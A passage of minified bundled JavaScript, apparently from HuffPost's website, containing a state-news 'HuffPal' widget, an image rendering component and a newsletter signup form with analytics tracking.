0===g?"huffpal":g,v=(0,c.useState)(null),y=(0,i.A)(v,2),_=y[0],w=y[1],E=(0,c.useState)({}),x=(0,i.A)(E,2),A=x[0],k=x[1],S=(0,c.useState)("loading"),C=(0,i.A)(S,2),T=C[0],O=C[1],R=(0,c.useState)([]),L=(0,i.A)(R,2),D=L[0],N=L[1],q=(0,c.useState)(o),I=(0,i.A)(q,2),P=I[0],B=I[1],U=(0,c.useState)(!1),j=(0,i.A)(U,2),M=j[0],F=j[1],V=(0,c.useState)(!1),H=(0,i.A)(V,2),W=H[0],z=H[1],G=(0,c.useRef)(null),Z=r.algorithm,K=r.widget_size,Y=r.widget_eyebrow,J=K||3,Q=Z||"elections",$=Y||"HuffPal",X="desktop"===P&&d?"right":"main",ee="desktop"===P&&d?"sidebar":"feed",te="component_type=huffpal",re=function(e){var t;return(null===(t=document.cookie.match("(^|;)\\s*".concat(e,"\\s*=\\s*([^;]+)")))||void 0===t?void 0:t.pop())||""};(0,c.useEffect)((function(){var e,t;B(window.matchMedia("(max-width: 1024px)").matches?"mobile":"desktop");var r=re("bf-geo-country"),n=re("bf-geo-region");if("US"===r&&n)t=n;else if(null!==(e=window)&&void 0!==e&&null!==(e=e.permutive)&&void 0!==e&&null!==(e=e.context)&&void 0!==e&&e.province){var a,i=null===(a=window)||void 0===a||null===(a=a.permutive)||void 0===a||null===(a=a.context)||void 0===a?void 0:a.province;t=f[i]||"NY"}else t="NY";k(m[t]||m.NY)}),[]),(0,c.useEffect)((function(){X="desktop"===P&&d?"right":"main",ee="desktop"===P&&d?"sidebar":"feed"}),[P]),(0,c.useEffect)((function(){var e,t,r,a,i,o=function(){var e=(0,n.A)(s().mark((function e(){var t,r,n,a,i;return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,t=window.location.hostname,r=t.split(".")[0],n="/api/trendpal/trends/".concat(Q,"?state=").concat(A.lookup,"&page_size=").concat(J),"preview"===r&&(n="https://www.huffpost.com".concat(n)),e.next=7,fetch(n);case 7:return a=e.sent,e.next=10,a.json();case 10:i=e.sent,w(i.trends),0===i.trends.length?O("empty"):O("loaded"),e.next=19;break;case 15:e.prev=15,e.t0=e.catch(0),console.error("Error fetching data:",e.t0),O("empty");case 19:case"end":return e.stop()}}),e,null,[[0,15]])})));return function(){return e.apply(this,arguments)}}();M&&A.abbr&&(F(!1),window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(t=(e={selected:A.abbr,tracking:window.HP.tracking}).selected,a=(r=e.tracking).context_page_type,i=r.context_page_id,{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:"select",subunit_name:b,subunit_type:te,action_value:t,item_name:t,page_edition:"en-us",context_page_type:a,context_page_id:i,destination:"huffpost"}))),A.abbr&&o()}),[A]);var ne=function(){z(!W);var e=W?"see-less":"see-more",t=W?"close":"open";window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,function(e){var t=e.value,r=e.type,n=e.tracking,a=n.context_page_type,i=n.context_page_id;return{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:r,subunit_name:b,subunit_type:te,action_value:t,item_name:t,page_edition:"en-us",context_page_type:a,context_page_id:i,destination:"huffpost"}}({value:e,type:t,tracking:window.HP.tracking}))};(0,c.useEffect)((function(){if(null!=A&&A.abbr){var e=requestAnimationFrame((function(){!function(e){if(_&&!D.includes(e)){var t=".".concat(G.current.parentElement.className.replace(/\s/g,".")," .").concat(e);window.doImpressions("huffPal",{},t),r=e,N((function(e){return[].concat((0,a.A)(e),[r])}))}var r}(A.abbr.toLowerCase())}));return function(){return cancelAnimationFrame(e)}}}),[_]);var ae=function(e){var t=h[e];return"s"===t[t.length-1]?"".concat(t,"'"):"".concat(t,"'s")},ie=A.abbr===A.lookup;return l().createElement("div",{ref:G,className:"huffpal__container js-cet-subunit ".concat(T).concat(_?"":" pending")},_&&l().createElement("div",{className:"huffpal ".concat(A.abbr.toLowerCase())},l().createElement("div",{className:"huffpal__top"},l().createElement("div",{className:"huffpal__top__left"},l().createElement("div",{className:"huffpal__eyebrow"},$&&l().createElement(p(),null),$)),l().createElement("div",null,l().createElement("select",{className:"huffpal__dropdown",value:A.abbr,onClick:function(){var e,t,r;window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(t=(e=window.HP.tracking).context_page_type,r=e.context_page_id,{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:"open",subunit_name:b,subunit_type:te,action_value:"menu",item_name:"state_menu",page_edition:"en-us",context_page_type:t,context_page_id:r,destination:"huffpost"}))},onChange:function(e){var t=e.target.value;F(!0),k(m[t])}},l().createElement("option",{value:"AL"},"Alabama"),l().createElement("option",{value:"AK"},"Alaska"),l().createElement("option",{value:"AZ"},"Arizona"),l().createElement("option",{value:"AR"},"Arkansas"),l().createElement("option",{value:"CA"},"California"),l().createElement("option",{value:"CO"},"Colorado"),l().createElement("option",{value:"CT"},"Connecticut"),l().createElement("option",{value:"DE"},"Delaware"),l().createElement("option",{value:"FL"},"Florida"),l().createElement("option",{value:"GA"},"Georgia"),l().createElement("option",{value:"HI"},"Hawaii"),l().createElement("option",{value:"ID"},"Idaho"),l().createElement("option",{value:"IL"},"Illinois"),l().createElement("option",{value:"IN"},"Indiana"),l().createElement("option",{value:"IA"},"Iowa"),l().createElement("option",{value:"KS"},"Kansas"),l().createElement("option",{value:"KY"},"Kentucky"),l().createElement("option",{value:"LA"},"Louisiana"),l().createElement("option",{value:"ME"},"Maine"),l().createElement("option",{value:"MD"},"Maryland"),l().createElement("option",{value:"MA"},"Massachusetts"),l().createElement("option",{value:"MI"},"Michigan"),l().createElement("option",{value:"MN"},"Minnesota"),l().createElement("option",{value:"MS"},"Mississippi"),l().createElement("option",{value:"MO"},"Missouri"),l().createElement("option",{value:"MT"},"Montana"),l().createElement("option",{value:"NE"},"Nebraska"),l().createElement("option",{value:"NV"},"Nevada"),l().createElement("option",{value:"NH"},"New Hampshire"),l().createElement("option",{value:"NJ"},"New Jersey"),l().createElement("option",{value:"NM"},"New Mexico"),l().createElement("option",{value:"NY"},"New York"),l().createElement("option",{value:"NC"},"North Carolina"),l().createElement("option",{value:"ND"},"North Dakota"),l().createElement("option",{value:"OH"},"Ohio"),l().createElement("option",{value:"OK"},"Oklahoma"),l().createElement("option",{value:"OR"},"Oregon"),l().createElement("option",{value:"PA"},"Pennsylvania"),l().createElement("option",{value:"RI"},"Rhode Island"),l().createElement("option",{value:"SC"},"South Carolina"),l().createElement("option",{value:"SD"},"South Dakota"),l().createElement("option",{value:"TN"},"Tennessee"),l().createElement("option",{value:"TX"},"Texas"),l().createElement("option",{value:"UT"},"Utah"),l().createElement("option",{value:"VT"},"Vermont"),l().createElement("option",{value:"VA"},"Virginia"),l().createElement("option",{value:"WA"},"Washington"),l().createElement("option",{value:"WV"},"West Virginia"),l().createElement("option",{value:"WI"},"Wisconsin"),l().createElement("option",{value:"WY"},"Wyoming"),l().createElement("option",{value:"DC"},"Washington D.C.")))),l().createElement("div",{className:"huffpal__title"},"".concat(ae(A.abbr)," ").concat(ie?"Local":"Regional"," News")),"empty"===T?l().createElement("div",{className:"huffpal__dek empty"},l().createElement("p",null,"The latest headlines from trusted sources around the internet."),l().createElement("br",null),l().createElement("p",null,"Nothing to see just yet! Try refreshing in a bit for ".concat(ae(A.abbr)," latest headlines or try selecting another state."))):l().createElement(l().Fragment,null,l().createElement("div",{className:"huffpal__dek"},"The latest headlines from trusted sources around the internet."),l().createElement("div",{className:"huffpal__trends"},_.map((function(e,t){var r=e.title,n=e.description,a=e.sources,i=a.map((function(e,t){return l().createElement("span",{key:t},l().createElement("a",{className:"js-cet-impression",target:"_blank",href:e.source_url,rel:"noreferrer","data-vars-item-name":e.source_name,"data-vars-item-type":"card","data-vars-unit-name":X,"data-vars-unit-type":ee,"data-vars-target-content-id":e.source_url,"data-vars-target-content-type":"url","data-vars-type":"web_external_link","data-vars-subunit-name":b,"data-vars-subunit-type":te,"data-vars-position-in-subunit":t},e.source_name),t<a.length-1?", ":"")}));return l().createElement(l().Fragment,null,0===i.length?null:l().createElement(l().Fragment,null,(t<3||W)&&l().createElement(l().Fragment,null,l().createElement("div",{className:"huffpal__trend",key:r},l().createElement("div",{className:"huffpal__trend__title"},r),l().createElement("p",{className:"huffpal__trend__desc"},n," ","(Source",i.length>1?"s":"",":"," ",i,")")),W&&t===_.length-1&&l().createElement("button",{className:"huffpal__see-more",onClick:ne},"SEE LESS")),3===t&&!W&&l().createElement("button",{className:"huffpal__see-more",onClick:ne},"SEE MORE")))})))),"loaded"===T&&l().createElement("div",{className:"huffpal__footer"},"Aggregated news from your state or region. Summarized with AI. Curated by our team.")))}},38585:(e,t,r)=>{"use strict";r.d(t,{A:()=>c});var n=r(63696),a=r.n(n),i=r(62688),o=r.n(i),s=function(e){var t=e.Component,r=e.componentProps,n=e.componentName,i=Math.floor(Math.random()*Math.floor(1e4));return a().createElement("div",{className:"js-react-hydrator","data-component-name":n,"data-component-id":i,"data-component-props":JSON.stringify(r)},a().createElement(t,r))};s.defaultProps={componentProps:{}},s.propTypes={Component:o().func.isRequired,componentProps:o().object,componentName:o().string.isRequired};const c=s},78943:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>O,Ev:()=>A,Pk:()=>x});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(68102),l=r(41705),u=r(67346),p=r(63696),d=r.n(p),f=r(62688),h=r.n(f),m=r(71633),g=r.n(m),b=r(92152);function v(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,y()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach((function(t){(0,l.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var E=d().createContext(!1),x=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],a="featured"===e,i="opinion"===e,o="voices"===e;return n.includes("ce-screenWidth--full")?"auto":r?500:a?1280:t||n.includes("ce-screenWidth--wide")?970:i?740:o?736:720},A=function(e,t,r){var n=e;return 0===t&&("opinion"===r?n=["736_510","quality_75"]:"voices"===r&&(n=["544_544","quality_75"])),n},k={crop:{predicate:function(e){return e.startsWith("crop")},calc:function(e,t){var r=t.split("_").reverse(),n=(0,u.A)(r,2),a=n[0],i=n[1];return{width:parseInt(i,10),height:parseInt(a,10)}}},resize:{predicate:function(e){return e.startsWith("resize")},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,3),a=n[1],i=n[2];return{width:parseInt(a,10),height:parseInt(i,10)}}},scaleFit:{predicate:function(e){return e.toLowerCase().startsWith("scalefit")},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,4),a=n[1],i=n[2],o=n[3],s=parseInt(a,10),c=parseInt(i,10),l=c||s;if("noupscale"===(c?o:i)&&s>e.width&&l>e.height)return e;var p=Math.min(s,l),d=p/(p===s?e.width:e.height);return{width:Math.floor(e.width*d),height:Math.floor(e.height*d)}}},numbersOnly:{predicate:function(e){return e.match(/^\d+_\d+$/)},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,2),a=n[0],i=n[1];return{width:parseInt(a,10),height:parseInt(i,10)}}}},S=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var n=e.url,a=function(e){var t=e.queryParams,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return w(w({},t),{},{ops:r.join(",")})}(e,t),i=Object.keys(a).reduce((function(e,t){var r=a[t];return r&&e.push("".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(r))),e}),[]);return r&&i.push("format=webp"),i=i.join("&"),"".concat(n).concat(i?"?".concat(i):"")},C=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var n=S(e,t,r),a=t.map((function(e){if(e.toLowerCase().startsWith("scalefit")){var t=e.split("_");if(t.length>=2){var r=parseInt(t[1],10),n=t.length>=3?parseInt(t[2],10):r,a=t.length>=4?t[3]:void 0;if(!Number.isNaN(r)){var i=2*r,o=Number.isNaN(n)?i:2*n;return[t[0],i,o!==i?o:void 0,a].filter(Boolean).join("_")}}}return e})),i=S(e,a,r);return"".concat(n," 1x, ").concat(i," 2x")},T=function(e){function t(){return(0,n.A)(this,t),v(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.image,r=e.className,n=e.layout,a=e.alt,i=e.noWrapper,o=e.isAmp,s=e.role,u=e.ampLayout,p=e.lazy,f=e.fetchpriority,h=e.index,m=e.style,b=void 0===m?{}:m,v=e.keepOriginalQuality,y=p?"lazy":void 0;if(!t)return d().createElement("img",{className:g()(["img",r]),src:"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=500_281",alt:a,loading:y,fetchpriority:f,style:b});if("static"===t.type&&!o)return d().createElement("img",{className:g()(["img",r]),src:"string"==typeof t?t:S(t,[],!1),alt:a,loading:y,fetchpriority:f,style:b});var _=function(e){var t=e.ops,r=void 0===t?[]:t,n=(Array.isArray(r)?r:r.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})),a=function(e){var t=e.width,r=e.height,n=e.operation,a=e.upscale,i=void 0!==a&&a,o=e.progressive,s=void 0!==o&&o,c=e.quality,l=e.ops,u=void 0===l?[]:l,p=e.keepOriginalQuality?100:c,d=[s&&"prog",p&&"quality_".concat(p)].filter((function(e){return e}));if(!t&&!r)return d;var f=(Array.isArray(u)?u:u.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})).join(",");return[[n||-1===f.indexOf("crop_")?n:"resize",t,"scaleFit"===n&&t===r?void 0:r,i||"scaleFit"!==n?void 0:"noupscale"].filter((function(e){return e})).join("_").toLowerCase()].concat(d)}(e);return 0!==a.length?n.concat(a):n}(this.props),E=function(e){return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).reduce((function(e,t){var r=Object.values(k).find((function(e){return e.predicate(t)}));return r?r.calc(e,t):e}),{width:e.width,height:e.height})}(t,_),x=E.width,A=E.height,T=!(!x||!A),O=x>A?"landscape":"portrait",R=o||!T||i;if(o&&!T&&"entry-wirepartner__logo"===r)return d().createElement("span",{className:"amp-wirepartner-text"},a.replace(" logo",""));var L=!v,D=S(t,_,!1),N=-1===D.indexOf(".gif")&&S(t,_,L),q=g()((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)({},r,r&&R),"img",R),"img--responsive","responsive"===n&&R),"img--inline","inline"===n&&R),"img-sized__img",!R),O,T)),I={alt:a,width:T?x:void 0,height:T?A:void 0},P=w({class:q,layout:u,role:"button",tabindex:"0"},I),B=w({style:b,className:q,role:s||void 0,loading:y,fetchpriority:f},I),U=o?function(e,t,r,n,a){var i,o,s,l,u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],p={};o=(i=r).layout,s=i.width,l=i.height,"responsive"!==o||s||l||(r.class.includes("landscape")||e.includes("scalefit_960_noupscale")?(p.width=1.33,p.height=1):e.includes("scalefit_686_noupscale")?(p.width=1.5,p.height=1):(p.width=1,p.height=1),p.height=1);var f=n<=2?{"data-hero":!0}:{},h="string"==typeof a?void 0:C(a,u,!1),m="string"==typeof a?void 0:t&&C(a,u,!0);return t?d().createElement("amp-img",(0,c.A)({},r,p,f,{src:t,srcset:m||t}),d().createElement("amp-img",(0,c.A)({},r,p,{src:e,srcset:h,fallback:""})),d().createElement("span",{className:"sr-only"},"Open Image Modal")):d().createElement(d().Fragment,null,d().createElement("amp-img",(0,c.A)({},r,p,f,{src:e,srcset:h,fallback:""})),d().createElement("span",{className:"sr-only"},"Open Image Modal"))}(D,N,P,h,t,_):function(e,t,r,n,a){var i="string"==typeof a?e:C(a,n,!1),o="string"==typeof a?t:t&&C(a,n,!0);return d().createElement("picture",null,t&&d().createElement("source",{type:"image/webp",srcSet:o||t}),d().createElement("img",(0,c.A)({},r,{src:e,srcSet:i})))}(D,N,B,_,t);if(R)return U;var j="max-width"===n?{width:x}:void 0;return d().createElement("div",{className:g()(r,{"img-sized":!0,"img-sized--responsive":"responsive"===n,"img-sized--inline":"inline"===n})},d().createElement("div",{className:"img-sized__placeholder",style:j},d().createElement("div",{style:{paddingTop:"".concat(A/x*100,"%")}})),U)}}])}(p.PureComponent);T.contextType=E,T.propTypes={image:h().oneOfType([b.A,h().shape({url:h().oneOfType([h().string,h().shape({fileName:h().string.isRequired})]).isRequired}),h().string]).isRequired,index:h().number,layout:h().oneOf(["max-width","responsive","inline"]),alt:h().string,className:h().string,noWrapper:h().bool,keepOriginalQuality:h().bool,isAmp:h().bool,ampLayout:h().string,role:h().string,lazy:h().bool,fetchpriority:h().string,style:h().shape({width:h().number,height:h().number})},T.defaultProps={className:void 0,index:void 0,layout:"responsive",alt:"",keepOriginalQuality:!1,noWrapper:!1,isAmp:!1,role:void 0,ampLayout:"responsive",fetchpriority:"auto",lazy:!1,style:{}};const O=T},92152:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(62688),a=r.n(n);const i=a().shape({type:a().oneOf(["hector","static"]).isRequired,url:a().string.isRequired,queryParams:a().object.isRequired,width:a().number,height:a().number,credit:a().string,creditUrl:a().string})},7943:(e,t,r)=>{"use strict";r.d(t,{A:()=>l});var n=r(68102),a=r(29644),i=r(63696),o=r.n(i),s=r(95284),c=["isAd","html","dangerouslySetInnerHTML"];const l=function(e){var t=e.isAd,r=void 0!==t&&t,l=e.html,u=(e.dangerouslySetInnerHTML,(0,a.A)(e,c)),p=(0,i.useRef)(null),d=(0,i.useRef)(!0);return(0,i.useEffect)((function(){if(!l||!p.current)throw new Error("html prop cant't be null");if(d.current){d.current=!1;var e=document.createRange().createContextualFragment(l);p.current.innerHTML="",p.current.appendChild(e),r&&(0,s.A)("ad-injected",{ad:p.current})}}),[l,p,r]),o().createElement("div",(0,n.A)({},u,{ref:p}))}},70270:(e,t,r)=>{"use strict";r.d(t,{A:()=>c});var n=r(63696),a=r.n(n),i=r(62688),o=r.n(i),s=function(e){var t=e.href,r=e.children;return t?a().createElement("a",e):r};s.defaultProps={href:null},s.propTypes={href:o().string,children:o().node.isRequired};const c=s},74585:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>H});var n=r(82480),a=r(41705),i=r(45841),o=r(92099),s=r(48183),c=r(65810),l=r(74572),u=r(50171),p=r(40694),d=r(61790),f=r.n(d),h=r(63696),m=r.n(h),g=r(41485),b=r(62688),v=r.n(b),y=r(42062),_=r(80446),w=r(60704),E=r.n(w),x=r(98474),A=r.n(x),k=r(92543),S=r(43095),C=r(39487),T=r(24462),O=r(46093),R=r(31594);function L(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,D()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function D(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(D=function(){return!!e})()}var N=function(e){function t(e){var r;return(0,o.A)(this,t),(r=L(this,t,[e])).state={termsVisible:e.termsAlwaysVisible||!1},r.toggleTermsVisible=r.toggleTermsVisible.bind(r),r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"toggleTermsVisible",value:function(){var e=this.state.termsVisible;this.setState({termsVisible:!e})}},{key:"render",value:function(){var e=this.props,t=e.termsText,r=e.toggleText,n=e.termsAlwaysVisible;return m().createElement("div",{className:"newsletter__terms"},!n&&m().createElement("input",{type:"button",className:"newsletter__terms__toggle",id:"tooggle-terms",onClick:this.toggleTermsVisible,value:r}),m().createElement("div",{className:"newsletter__terms__text"},m().createElement("p",{className:this.state.termsVisible?"slidedown":"slideup",dangerouslySetInnerHTML:{__html:t}})))}}])}(m().PureComponent);N.propTypes={termsText:v().string.isRequired,toggleText:v().string.isRequired,termsAlwaysVisible:v().bool},N.defaultProps={termsAlwaysVisible:!1};const q=N;function I(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function P(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?I(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):I(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function B(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,U()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function U(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(U=function(){return!!e})()}(0,g.defineMessages)({NEWSLETTER_SIGN_UP:{id:"NEWSLETTER_SIGN_UP",defaultMessage:"Newsletter Sign Up"},SENDING:{id:"SENDING",defaultMessage:"Sending..."},NEWSLETTER_SIGNUP_THANKYOU:{id:"NEWSLETTER_SIGNUP_THANKYOU",defaultMessage:"Thanks!"},NEWSLETTER_SIGNUP_SUCCESS:{id:"NEWSLETTER_SIGNUP_SUCCESS",defaultMessage:"You have been successfully signed up."},NEWSLETTER_SIGNUP_ENTER_EMAIL:{id:"NEWSLETTER_SIGNUP_ENTER_EMAIL",defaultMessage:"Enter your email address"},NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER:{id:"NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER",defaultMessage:"address@email.com"},NEWSLETTER_SIGNUP_SUBSCRIBE:{id:"NEWSLETTER_SIGNUP_SUBSCRIBE",defaultMessage:"Subscribe"}});var j={},M=function(){};if("object"===("undefined"==typeof window?"undefined":(0,p.A)(window))){var F=(j=window.HUFFPOST).cetEnabled?(0,k.e)({env:j.trackingEnv,source:"web_huffpost",cross_domain_cookies:!1}):function(){return!1};M=function(e,t){return F(e,t)}}var V=function(e){function t(e){var r;return(0,o.A)(this,t),(r=B(this,t,[e])).state={inputValue:"",message:null,focused:!1,status:"initial",isLoggedIn:!1,selectValue:null},r.selectInput=m().createRef(),r.wrapper=m().createRef(),r.input=m().createRef(),r.textInput=m().createRef(),r.successBox=m().createRef(),r.onSubmit=r.onSubmit.bind(r),r.updateEmail=r.updateEmail.bind(r),r.onFocus=r.onFocus.bind(r),r.onBlur=r.onBlur.bind(r),r.updateSelect=r.updateSelect.bind(r),r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"componentDidMount",value:function(){var e=this;(0,_.A)().then((function(t){return e.setState({isLoggedIn:!!t})}))}},{key:"onFocus",value:function(){this.setState({focused:!0,status:"initial"})}},{key:"onBlur",value:function(){this.setState({focused:!1})}},{key:"onSubmit",value:(a=(0,i.A)(f().mark((function e(t){var r;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t&&t.preventDefault();try{window.HUFFPOST.params&&window.HUFFPOST.params.edition&&M(j.content_action,this.getCetDataVars())}catch(e){console.error(e)}if(!this.props.isHoroscopes||this.state.selectValue){e.next=5;break}return this.setState({status:"error",message:"Please select a sign"}),e.abrupt("return");case 5:if(!this.state.isLoggedIn){e.next=19;break}return this.setState({status:"submitting"}),e.prev=7,e.next=10,this.newsletterSubmit();case 10:this.setState({status:"success"}),e.next=17;break;case 13:e.prev=13,e.t0=e.catch(7),console.error(e.t0),this.setState({status:"error",message:e.t0.clientMessage||"Unknown Error"});case 17:e.next=42;break;case 19:if(this.textInput.current.blur(),!this.validateEmail()){e.next=40;break}return this.setState({status:"submitting"}),e.prev=22,e.next=25,R.A.validateRecaptcha();case 25:return r=e.sent,e.next=28,this.newsletterSubmit(r);case 28:this.successBox.current.focus(),this.setState({status:"success"}),(0,S.GJ)({email:this.state.inputValue,isConsentReady:!0,consentValue:!0}),T.A.set("addressableSource","newsletter"),e.next=38;break;case 34:e.prev=34,e.t1=e.catch(22),console.error(e.t1),this.setState({status:"error",message:e.t1.clientMessage||"Something went wrong; try again later."});case 38:e.next=42;break;case 40:this.textInput.current.focus(),this.setState({status:"error",message:"Invalid Email"});case 42:case"end":return e.stop()}}),e,this,[[7,13],[22,34]])}))),function(e){return a.apply(this,arguments)})},{key:"getCetDataVars",value:function(){var e,t=this.props.cetDataVars.unit_name&&this.props.cetDataVars.unit_type?{unit_name:this.props.cetDataVars.unit_name,unit_type:this.props.cetDataVars.unit_type}:(0,C.v3)(this.wrapper.current),r=this.props.cetDataVars.page_type?this.props.cetDataVars.page_type:"feed",n=(0,C.dJ)(this.input.current,r,t.unit_type,t.unit_name),a={type:"web_content_action",action_type:"signup",subunit_name:"subscribe_follow",subunit_type:"component",action_value:this.props.isHoroscopes?this.state.selectValue:null===(e=this.props.newsletter)||void 0===e?void 0:e.newsletterProviderId,item_name:"email",item_type:"submission",position_in_unit:n};return this.props.isHoroscopes&&(window.HUFFPOST.tracking.context_page_id=this.props.pageId),P(P(P(P({},window.HUFFPOST.tracking),this.props.cetDataVars),t),a)}},{key:"updateSelect",value:function(e){var t=e.target.value;this.setState({selectValue:t})}},{key:"validateEmail",value:function(){var e=this.state.inputValue;return e&&e.length>0&&/.+@.+\..+/.test(e)}},{key:"newsletterSubmit",value:(r=(0,i.A)(f().mark((function e(t){var r,n,a,i,o,s,c,l,u;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=this.props,n=r.newsletter,a=r.edition,i=r.isHoroscopes,o=this.state.isLoggedIn,s=i?[this.state.selectValue]:[n.newsletterProviderId],c=this.props.source||"Cambria Unknown",l={lists:s,source:c},!o){e.next=7;break}return e.abrupt("return",(0,y.A)("user/newsletters/subscribe",{body:P(P({},l),{},{csrfToken:window.HP.params.csrfToken}),edition:a}));case 7:return u=this.state.inputValue,e.abrupt("return",(0,y.A)("newsletters/subscribe",{body:P(P({},l),{},{email:u,"g-recaptcha-response":t}),edition:a},{anonymous:"allow"}));case 9:case"end":return e.stop()}}),e,this)}))),function(e){return r.apply(this,arguments)})},{key:"updateEmail",value:function(e){this.setState({inputValue:e.target.value})}},{key:"render",value:function(){var e,t=this.props,r=t.newsletter,a=t.modifiers,i=t.intl,o=t.isEmbed,s=t.useBackground,c=t.overrideTitle,l=t.overrideDescription,u=t.newsletterEditionConfig,p=t.isHoroscopes,d=this.state,f=d.isLoggedIn,h=d.status,g=d.focused,b=A(),v=[].concat((0,n.A)(a),[h]);g&&v.push("focused");var y=c||(o&&r.moduleOverrides.modalVertical&&r.moduleOverrides.modalVertical.name?r.moduleOverrides.modalVertical.name:null==r?void 0:r.meta.title),_=l||(o&&r.moduleOverrides.modalVertical&&r.moduleOverrides.modalVertical.description?r.moduleOverrides.modalVertical.description:null==r?void 0:r.meta.description);v.push(f?"logged-in":"logged-out");var w=p||null==r||null===(e=r.meta)||void 0===e||null===(e=e.image)||void 0===e||null===(e=e.url)||void 0===e?void 0:e.fileName,x={};s&&w&&(x={backgroundSize:"cover",backgroundPosition:"50%",backgroundImage:"url(https://img.huffingtonpost.com/asset/".concat(w)});var k=p?"SIGN UP":r.subscribeText.submitLabel,S=p?"Success!":r.subscribeText.successTitle,C=p?"You're all set!":r.subscribeText.successDescription;return m().createElement("section",{"aria-label":"Newsletter subscription",ref:this.wrapper,className:"".concat((0,O.Zt)("newsletter",v)," js-cet-subunit"),style:x},o&&m().createElement("div",{className:"nav__logo"},m().createElement(b,{className:"nav__logo__svg"})),m().createElement("div",{className:"newsletter__contents"},m().createElement("div",{className:"newsletter__prompts ".concat(u.requireTerms?"has-terms":"")},m().createElement("div",{className:"newsletter__info"},i.formatMessage({id:"NEWSLETTER_SIGN_UP"})),m().createElement("div",{className:"newsletter__cta"},y),m().createElement("div",{className:"newsletter__description"},_)),p&&"success"!==this.state.status&&m().createElement("select",{ref:this.selectInput,className:"newsletter__dropdown",name:"newsletter_type","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_SELECT_NEWSLETTER"}),value:this.state.selectValue,onChange:this.updateSelect,disabled:this.state.submitting,required:!0},m().createElement("option",{className:"newsletter__dropdown__placeholder",value:"",selected:!0,disabled:!0},"SELECT YOUR SIGN"),r.map((function(e){return m().createElement("option",{key:e.data.slug,value:e.data.newsletterProviderId},e.data.name)}))),m().createElement("form",{onSubmit:this.onSubmit,className:"newsletter__input"},!f&&m().createElement("input",{ref:this.textInput,type:"email",className:"newsletter__input__text",name:"email_address","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_ENTER_EMAIL"}),placeholder:i.formatMessage({id:"NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER"}),value:this.state.inputValue,onChange:this.updateEmail,"aria-describedby":"newsletter-error",onFocus:this.onFocus,onBlur:this.onBlur,disabled:this.state.submitting,autoComplete:"email"}),m().createElement("input",{ref:this.input,type:"submit",className:"newsletter__input__submit 